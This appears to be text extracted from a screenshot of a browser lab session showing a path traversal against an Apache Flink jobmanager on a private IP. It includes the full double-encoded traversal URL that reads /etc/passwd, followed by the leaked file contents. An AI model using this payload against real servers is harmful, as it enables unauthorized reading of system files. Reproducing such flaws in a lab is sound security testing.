 192.168.74.134:8081//jobmanager
不安全 | 192.168.74.134:8081//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%2...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.74.134:8081//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Enable POST ADD HEADER